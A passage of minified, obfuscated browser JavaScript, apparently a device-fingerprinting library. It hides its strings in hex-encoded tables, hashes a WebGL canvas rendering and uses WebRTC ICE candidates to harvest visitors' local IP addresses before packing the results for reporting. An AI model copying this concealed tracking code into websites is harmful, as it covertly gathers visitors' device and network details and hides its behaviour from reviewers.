x63\x34\x62\x30\x32\x31\x61\x31\x39\x35\x35\x31\x62\x31\x35\x30\x39\x31\x64\x34\x31\x35\x35\x34\x64\x30\x32\x31\x30\x34\x31\x31\x34\x34\x34\x34\x35\x35\x37\x30\x31\x30\x62\x34\x35\x35\x62\x30\x33\x30\x62\x34\x36\x30\x37\x31\x37\x31\x38\x35\x62\x34\x33\x34\x65\x30\x36\x35\x31\x30\x35\x31\x31\x35\x35\x31\x39\x30\x35\x31\x39\x31\x65\x34\x31\x35\x37\x34\x61\x30\x39\x31\x39\x35\x61\x31\x34\x34\x34\x31\x33\x31\x32\x30\x34\x35\x34\x30\x61\x35\x39\x31\x32\x34\x35\x35\x37\x30\x36\x30\x32\x35\x64\x34\x36\x35\x65\x31\x38\x30\x37\x35\x62\x34\x35\x34\x64\x30\x35\x35\x39\x35\x36\x35\x63\x31\x39\x30\x32\x30\x31\x30\x61\x34\x64\x35\x35\x31\x33\x31\x38\x34\x34\x34\x35\x36\x64\x30\x31\x35\x37\x31\x37\x35\x36\x30\x33\x31\x37\x31\x62\x34\x32\x34\x61\x31\x38\x35\x36\x34\x64\x30\x66\x35\x36\x30\x39\x31\x36\x31\x39\x34\x34\x31\x37\x35\x32\x35\x35\x36\x65\x32\x37\x31\x36\x30\x35\x35\x65\x37\x33\x30\x65\x35\x38\x30\x62\x34\x31\x31\x32\x35\x66\x31\x38\x30\x38\x35\x31\x31\x65\x34\x64\x35\x31\x30\x37\x30\x62\x34\x63\x30\x33\x31\x31\x37\x62\x30\x63\x35\x65\x35\x39\x34\x62\x34\x38\x31\x37\x34\x33\x36\x36\x35\x32\x30\x65\x30\x38\x30\x62\x34\x62\x31\x63\x34\x31\x35\x31\x30\x30\x35\x34\x35\x37\x34\x62\x30\x33\x31\x35\x35\x37\x31\x35\x30\x63\x34\x36\x30\x62\x30\x61\x35\x36\x30\x35\x30\x63\x35\x34\x30\x63\x34\x30\x35\x35\x35\x36\x31\x36\x35\x39\x35\x30\x34\x62\x35\x38\x30\x63\x30\x35\x30\x33\x35\x63\x31\x66\x31\x31\x35\x61\x30\x33\x35\x30\x35\x33\x30\x63\x34\x65\x30\x34\x34\x62");
var td_4o=td_4o||{};function td_3d(){((typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26)!=="undefined"&&typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f)!=="undefined")?(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f(0,10)):null);
var td_Vn=null;var td_Qv=null;var td_ve=true;var td_Q0=null;this.tryAgain=function(){return td_ve;};this.getFPParams=function(){if(td_Vn!==null){td_ve=false;return((typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26)!=="undefined"&&typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f)!=="undefined")?(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f(10,5)):null)+td_Vn;
}return"";};this.getRunTimeMS=function(){if(td_Q0!==null){return((typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26)!=="undefined"&&typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f)!=="undefined")?(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f(15,4)):null)+td_4o.toFixed(td_Q0,2);
}return"";};function td_Jf(td_wy,td_IQ,td_tj){var td_Yu=td_wy.createBuffer();td_wy.bindBuffer(td_wy.ARRAY_BUFFER,td_Yu);td_wy.bufferData(td_wy.ARRAY_BUFFER,new Float32Array(td_tj),td_wy.STATIC_DRAW);td_wy.enableVertexAttribArray(td_IQ);
td_wy.vertexAttribPointer(td_IQ,3,td_wy.FLOAT,false,0,0);}function td_Xl(){var td_ib=td_j();try{var td_ru=td_Qv.getContext(((typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26)!=="undefined"&&typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f)!=="undefined")?(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f(19,6)):null))||td_Qv.getContext(((typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26)!=="undefined"&&typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f)!=="undefined")?(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f(25,19)):null))||td_Qv.getContext(((typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26)!=="undefined"&&typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f)!=="undefined")?(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f(44,5)):null))||td_Qv.getContext(((typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26)!=="undefined"&&typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f)!=="undefined")?(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f(49,18)):null))||td_Qv.getContext(((typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26)!=="undefined"&&typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f)!=="undefined")?(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f(67,9)):null));
if(!td_ru){td_ve=false;return;}var td_T0=((typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26)!=="undefined"&&typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f)!=="undefined")?(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f(76,24)):null)+((typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26)!=="undefined"&&typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f)!=="undefined")?(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f(100,21)):null)+((typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26)!=="undefined"&&typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f)!=="undefined")?(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f(121,22)):null)+((typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26)!=="undefined"&&typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f)!=="undefined")?(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f(143,21)):null)+((typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26)!=="undefined"&&typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f)!=="undefined")?(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f(164,22)):null)+""+((typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26)!=="undefined"&&typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f)!=="undefined")?(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f(186,11)):null)+"{"+((typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26)!=="undefined"&&typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f)!=="undefined")?(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f(197,27)):null)+((typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26)!=="undefined"&&typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f)!=="undefined")?(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f(224,20)):null)+((typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26)!=="undefined"&&typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f)!=="undefined")?(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f(244,22)):null)+"}";
var td_L3=((typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26)!=="undefined"&&typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f)!=="undefined")?(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f(266,22)):null)+((typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26)!=="undefined"&&typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f)!=="undefined")?(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f(143,21)):null)+((typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26)!=="undefined"&&typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f)!=="undefined")?(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f(164,22)):null)+((typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26)!=="undefined"&&typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f)!=="undefined")?(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f(288,42)):null)+((typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26)!=="undefined"&&typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f)!=="undefined")?(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f(186,11)):null)+"{"+((typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26)!=="undefined"&&typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f)!=="undefined")?(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f(330,34)):null)+((typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26)!=="undefined"&&typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f)!=="undefined")?(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f(364,51)):null)+((typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26)!=="undefined"&&typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f)!=="undefined")?(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f(415,51)):null)+"}";
var td_Br=td_ru.createProgram();var td_Wo=td_ru.createShader(td_ru.VERTEX_SHADER);td_ru.shaderSource(td_Wo,td_T0);td_ru.compileShader(td_Wo);var td_AM=td_ru.createShader(td_ru.FRAGMENT_SHADER);td_ru.shaderSource(td_AM,td_L3);
td_ru.compileShader(td_AM);td_ru.attachShader(td_Br,td_Wo);td_ru.attachShader(td_Br,td_AM);td_ru.linkProgram(td_Br);td_ru.useProgram(td_Br);var td_OB=td_ru.getAttribLocation(td_Br,((typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26)!=="undefined"&&typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f)!=="undefined")?(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f(466,8)):null));
var td_Pc=td_ru.getAttribLocation(td_Br,((typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26)!=="undefined"&&typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f)!=="undefined")?(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f(474,5)):null));
var td_SO=td_ru.getAttribLocation(td_Br,((typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26)!=="undefined"&&typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f)!=="undefined")?(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f(479,6)):null));
td_Jf(td_ru,td_OB,[0,1,0,1,-1,0,-1,-1,0]);td_Jf(td_ru,td_Pc,[1,0,0,1,0,1,0,0,1]);td_Jf(td_ru,td_SO,[1,0,0,0,1,0,0,0,1]);td_ru.drawArrays(td_ru.TRIANGLES,0,3);var td_rL=td_Qv.toDataURL(((typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26)!=="undefined"&&typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f)!=="undefined")?(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f(485,9)):null));
if(!td_rL){td_ve=false;return;}td_Vn=td_3i(td_rL,5381);}catch(td_WJ){td_ve=false;return;}td_Q0+=td_j()-td_ib;}this.setup=function(){var td_ZT=td_j();try{td_Qv=document.createElement(((typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26)!=="undefined"&&typeof(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f)!=="undefined")?(td_4o.tdz_9d7591add90a4d32b8e8fe2be8fc8c26.td_f(494,6)):null));
if(!td_Qv){td_ve=false;return null;}td_Qv.width=256;td_Qv.height=256;setTimeout(function(){td_Xl();});}catch(td_II){td_ve=false;return null;}td_Q0=td_j()-td_ZT;};}td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754=new td_4o.td_2W("\x64\x31\x35\x61\x32\x31\x61\x32\x63\x65\x32\x66\x34\x38\x35\x36\x62\x63\x62\x37\x61\x31\x33\x32\x61\x61\x34\x36\x39\x37\x35\x34\x34\x63\x36\x61\x30\x35\x34\x63\x30\x62\x36\x63\x31\x64\x36\x39\x35\x32\x34\x38\x30\x62\x33\x62\x36\x66\x30\x38\x31\x38\x30\x66\x33\x66\x31\x66\x35\x33\x36\x63\x35\x31\x31\x63\x30\x61\x36\x66\x31\x61\x35\x33\x34\x39\x34\x61\x30\x62\x36\x63\x30\x35\x31\x39\x35\x30\x36\x63\x36\x65\x35\x31\x31\x66\x30\x38\x33\x63\x34\x65\x35\x31\x35\x30\x36\x39\x35\x36\x31\x39\x30\x64\x36\x38\x31\x66\x33\x63\x34\x62\x34\x63\x31\x65\x31\x61\x30\x32\x34\x65\x31\x34\x31\x36\x30\x38\x35\x64\x30\x62\x31\x66\x34\x30\x35\x30\x35\x64\x35\x39\x31\x37\x34\x32\x30\x38\x30\x34\x30\x63\x34\x37\x34\x35\x30\x61\x30\x38\x30\x66\x31\x31\x35\x31\x35\x61\x34\x37\x34\x32\x30\x31\x33\x63\x30\x62\x35\x39\x31\x35\x35\x34\x34\x31\x35\x63\x30\x30\x30\x64\x36\x62\x35\x62\x35\x64\x35\x39\x34\x36\x31\x32\x31\x33\x35\x66\x35\x63\x30\x35\x30\x66\x34\x36\x30\x34\x35\x30\x31\x31\x31\x31\x35\x31\x33\x39\x35\x61\x35\x37\x36\x61\x35\x66\x30\x63\x31\x37\x30\x37\x34\x35\x30\x66\x35\x30\x35\x66\x36\x64\x30\x35\x30\x30\x34\x30\x35\x37\x34\x65\x35\x65\x30\x66\x35\x37\x30\x35\x35\x66\x35\x31\x30\x38\x35\x36\x35\x30\x31\x35\x35\x37\x35\x39\x32\x38\x35\x33\x30\x35\x36\x37\x35\x39\x35\x33\x35\x37\x31\x30\x30\x61\x30\x31\x35\x38\x30\x63\x34\x31\x35\x66\x35\x37\x31\x35\x30\x34\x34\x30\x34\x33\x34\x62\x35\x39\x30\x66\x30\x62\x31\x30\x34\x33\x35\x34\x30\x66\x34\x31\x34\x31\x30\x65\x34\x30\x31\x37\x35\x38\x34\x36\x30\x35\x34\x34\x34\x64\x35\x31\x34\x36");
var td_4o=td_4o||{};if(typeof td_4o.td_1M===[][[]]+""){td_4o.td_1M=[];}function td_4a(){var td_rO=1;var td_l7=td_rO+":"+td_2g+":"+td_2s+";"+td_0t;var td_jO=td_2s;var td_I1={};var td_OM={};var td_U1={};
var td_SS=false;var td_xy=false;var td_DU=null;var td_la=null;var td_of=false;var td_RC=td_o();var td_zc=false;var td_oC=null;var td_gT=1;var td_sQ=false;var td_zv=((typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754)!=="undefined"&&typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f)!=="undefined")?(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f(0,48)):null);
var td_QQ=((typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754)!=="undefined"&&typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f)!=="undefined")?(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f(48,2)):null)+td_zv+((typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754)!=="undefined"&&typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f)!=="undefined")?(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f(50,5)):null)+td_zv+"$";
var td_Mq=4000;this.tryAgain=function(){return !td_of;};function td_Km(td_t5){retVal=[];for(var td_xZ in td_t5){if(!td_t5.hasOwnProperty(td_xZ)){continue;}if(td_xZ.match(td_QQ)){retVal.push(td_xZ);}}return retVal;
}function td_ZS(td_uE){var td_DX=td_j();var td_b7="";var td_gz=td_Km(td_I1);var td_rn=td_Km(td_OM);var td_Ys=Object.keys(td_U1);if(td_gz.length>0){td_b7+=((typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754)!=="undefined"&&typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f)!=="undefined")?(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f(55,5)):null)+td_gz.join(",");
}if(td_rn.length>0){td_b7+=((typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754)!=="undefined"&&typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f)!=="undefined")?(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f(60,5)):null)+td_rn.join(",");
}if(td_Ys.length>0){td_b7+=((typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754)!=="undefined"&&typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f)!=="undefined")?(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f(65,5)):null)+td_Ys.join(",");
}if(td_uE){if(td_SS){td_b7+=((typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754)!=="undefined"&&typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f)!=="undefined")?(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f(70,25)):null);
}if(!td_xy){td_b7+=((typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754)!=="undefined"&&typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f)!=="undefined")?(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f(95,29)):null);
}}td_oC+=td_j()-td_DX;return td_b7;}function td_HY(){try{if(typeof td_la!==[][[]]+""&&td_la!==null&&typeof td_la.close!==[][[]]+""&&td_la.close!==null){td_la.close();}}finally{if(typeof td_la!==[][[]]+""&&td_la!==null&&typeof td_la.onicecandidate!==[][[]]+""&&td_la.onicecandidate!==null){td_la.onicecandidate=function(){};
td_la=null;}}}this.getFPParams=function(){if(!td_of){var td_Ei=(td_o()-td_RC)>td_Mq;if(td_Ei||td_zc){td_HY();td_of=true;return td_ZS(td_Ei);}}return"";};this.getRunTimeMS=function(){if(td_oC!==null){return((typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754)!=="undefined"&&typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f)!=="undefined")?(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f(124,3)):null)+td_4o.toFixed(td_oC,2);
}return"";};function td_p2(td_dE){var td_VF=td_dE.substr(td_dE.indexOf(((typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754)!=="undefined"&&typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f)!=="undefined")?(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f(127,10)):null))+10).split(" ");
if(td_VF===null||td_VF.length<=7||td_VF[4]===null){return;}var td_sw=td_VF[4];var td_N5=td_VF[7];if(td_N5===Number(481469).toString(30)){td_xy=true;if(td_sw.match(/^.*\.local$/)){td_SS=true;return;}if(td_sw.match(td_QQ)){td_I1[td_sw]=true;
}else{td_U1[td_sw]=true;}}else{if(td_sw.match(td_QQ)){td_OM[td_sw]=true;}else{td_U1[td_sw]=true;}}}function td_kl(){if(!Object||!Object.create||!Object.keys){td_of=true;return false;}if(typeof td_0b!==[][[]]+""&&td_0b!==null&&td_0b!==0){td_sQ=(td_0b&td_gT)===td_gT;
}if(td_sQ){var td_pe=td_2N.td_1g;var td_Nh=parseInt(td_2N.td_6u);var td_bX=td_2N.td_1B;var td_Wi=td_2N.td_2A;if(td_Wi===((typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754)!=="undefined"&&typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f)!=="undefined")?(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f(137,3)):null)&&td_pe===((typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754)!=="undefined"&&typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f)!=="undefined")?(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f(140,6)):null)&&td_Nh===15&&!td_bX){td_of=true;
return false;}}if(typeof window.RTCPeerConnection!==[][[]]+""&&window.RTCPeerConnection!==null){td_DU=window.RTCPeerConnection;}else{if(typeof window.webkitRTCPeerConnection!==[][[]]+""&&window.webkitRTCPeerConnection!==null){td_DU=window.webkitRTCPeerConnection;
}else{if(typeof window.mozRTCPeerConnection!==[][[]]+""&&window.mozRTCPeerConnection!==null){td_DU=window.mozRTCPeerConnection;}}}if(!td_DU){td_of=true;return false;}return true;}function td_OI(td_bc){if(typeof td_bc.onicecandidate!==[][[]]+""){td_bc.onicecandidate=function(td_uM){if(td_uM.candidate){td_p2(td_uM.candidate.candidate);
}else{}};}if(typeof td_bc.onicegatheringstatechange!==[][[]]+""){td_bc.onicegatheringstatechange=function(){if(td_bc!==null&&typeof td_bc.iceGatheringState!==[][[]]+""&&td_bc.iceGatheringState!==null){if(td_bc.iceGatheringState===((typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754)!=="undefined"&&typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f)!=="undefined")?(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f(146,8)):null)){td_zc=true;
}}};}}function td_Ri(td_uA){if(typeof td_uA.createDataChannel===[][[]]+""||td_uA.createDataChannel===null){td_of=true;return;}td_uA.createDataChannel(Math.random().toString());var td_fA=function(){};var td_Nw=function(td_gZ){td_uA.setLocalDescription(td_gZ,function(){},td_fA);
};var td_ed=function(){};if(typeof Promise===[][[]]+""||td_uA.createOffer.length>0){td_uA.createOffer(td_Nw,td_ed);}else{td_uA.createOffer().then(td_Nw,td_ed);}}this.setup=function(){var td_FO=td_j();setTimeout(td_HY,td_Mq);
if(!td_kl()){return;}this.m_startWaitTime=td_o();try{var td_IB=((typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754)!=="undefined"&&typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f)!=="undefined")?(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f(154,5)):null)+td_3G+((typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754)!=="undefined"&&typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f)!=="undefined")?(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f(159,11)):null);
var td_v1={iceServers:[{urls:td_IB+((typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754)!=="undefined"&&typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f)!=="undefined")?(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f(170,3)):null),username:td_l7,credential:td_jO},{urls:td_IB+((typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754)!=="undefined"&&typeof(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f)!=="undefined")?(td_4o.tdz_d15a21a2ce2f4856bcb7a132aa469754.td_f(173,3)):null),username:td_l7,credential:td_jO}]};
td_la=new td_DU(td_v1);td_OI(td_la);td_Ri(td_la);}catch(td_RK){return;}td_oC=td_j()-td_FO;};}td_4o.td_1M.push(function(){td_0b=1;});var td_4o=td_4o||{};function td_2V(){td_0D(td_1S,document);}td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797=new td_4o.td_2W("\x31\x30\x37\x66\x64\x62\x66\x66\x64\x64\x37\x62\x34\x35\x31\x30\x61\x30\x39\x33\x34\x34\x65\x35\x31\x62\x31\x64\x30\x37\x39\x37\x34\x34\x34\x33\x35\x32\x34\x36\x31\x37\x31\x36\x31\x34\x30\x66\x30\x37\x31\x30\x35\x63\x30\x37\x34\x64\x34\x36\x34\x35\x35\x62\x30\x34\x34\x39\x35\x34\x34\x35\x35\x37\x35\x36\x30\x61\x35\x37\x35\x39\x31\x31\x35\x61\x31\x37\x34\x34\x35\x32\x35\x62\x35\x66\x34\x32\x35\x36\x35\x33\x30\x35\x31\x63\x31\x36\x30\x34\x30\x65\x31\x37\x30\x32\x35\x33\x30\x31\x35\x35\x35\x31\x35\x33\x35\x38\x31\x32\x35\x34\x35\x30\x35\x38\x31\x32\x35\x36\x30\x64\x34\x36\x35\x61\x31\x31\x34\x35\x35\x39\x31\x36\x35\x35\x35\x31\x34\x34\x35\x61\x34\x33\x34\x33\x33\x39\x30\x64\x30\x63\x30\x32\x30\x33\x31\x63\x35\x39\x31\x31\x30\x39\x35\x38\x35\x30\x30\x63\x30\x31\x34\x37\x35\x32\x35\x62\x34\x35\x30\x39\x30\x37\x34\x33\x34\x35\x35\x30\x30\x35\x35\x34\x33\x62\x35\x39\x35\x33\x30\x34\x31\x31\x35\x62\x35\x31\x35\x34\x35\x62\x35\x35\x34\x34\x30\x63\x30\x33\x35\x39");
var td_4o=td_4o||{};function td_6s(td_DA){((typeof(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797)!=="undefined"&&typeof(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797.td_f)!=="undefined")?(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797.td_f(0,10)):null);
if(typeof td_DA===[][[]]+""||td_DA===null){return null;}if(typeof td_4o.makeQueryStringIfJsonUnderMaxSize===[][[]]+""||td_4o.makeQueryStringIfJsonUnderMaxSize===null){}var td_lG=td_4o.kb.ANALYTICS_OFFSET;
var td_gg=td_4o.kb.STATS_OFFSET;var td_bS=td_4o.kb.RAW_OFFSET;var td_Wv=td_4o.kb.LIVENESS_OFFSET;var td_jF=td_DA[td_4o.kb.BASE_HANDLE_REF];var td_T0=td_DA[td_4o.kb.LEGACY_REPORT_REF];var td_gS=td_DA[td_4o.kb.BHS_REPORT_REF];
var td_Ju=td_DA[td_4o.kb.MAX_SIZE_ANALYTICS_REF];var td_uv=td_DA[td_4o.kb.MAX_SIZE_STAT_REF];var td_fs=td_DA[td_4o.kb.MAX_SIZE_COMBO_REF];var td_vk=td_DA[td_4o.kb.MAX_SIZE_BHSW];var td_BH=td_DA[td_4o.kb.MAX_SIZE_BHSKSTE];
var td_WB=td_DA[td_4o.kb.MAX_SIZE_BHSKST];var td_Le=td_DA[td_4o.kb.MAX_SIZE_BHSFDCXT];var td_DP=td_DA[td_4o.kb.MAX_SIZE_BHSFDCAD];var td_mD=td_DA[td_4o.kb.MAX_SIZE_BHSFDIK];var td_ho=td_DA[td_4o.kb.HELPERS_REF];
if(!td_jF||(!td_T0&&!td_gS)){return null;}var td_RZ=td_ho.rawtime;var td_wr=64000;var td_Af=1;var td_hq=true;var td_n4=true;var td_lU=true;var td_vl=true;var td_t8=0;var td_Gt=0;var td_Zv=false;var td_fI=false;
var td_F2=false;var td_kP=false;var td_UH=false;var td_VX=false;var td_r7=false;var td_ry=false;var td_hO=false;var td_GT=false;if(typeof td_1N!==[][[]]+""&&td_1N!==null&&td_1N!==0){td_hq=(td_1N&td_lG)===td_lG;
td_n4=(td_1N&td_gg)===td_gg;td_lU=(td_1N&td_bS)===td_bS;td_vl=(td_1N&td_Wv)===td_Wv;}function td_Ow(){if(typeof td_jF===[][[]]+""||td_jF===null){return true;}td_jF.getstats();var td_PD="";var td_gV="";
var td_I5=null;if(td_T0&&td_n4&&!td_fI){td_gV=td_T0.getKStatsParam();td_I5=td_4o.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797)!=="undefined"&&typeof(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797.td_f)!=="undefined")?(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797.td_f(10,5)):null),td_uv,td_gV);
(td_I5[td_4o.BB_COMMON.NOT_TOO_LARGE])?(td_PD+=td_I5[td_4o.BB_COMMON.RESULT_QUERY_DATA]):(td_fI=true);}if(td_T0&&td_hq&&!td_Zv){td_gV=td_T0.getStatParams();td_I5=td_4o.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797)!=="undefined"&&typeof(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797.td_f)!=="undefined")?(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797.td_f(15,5)):null),td_Ju,td_gV);
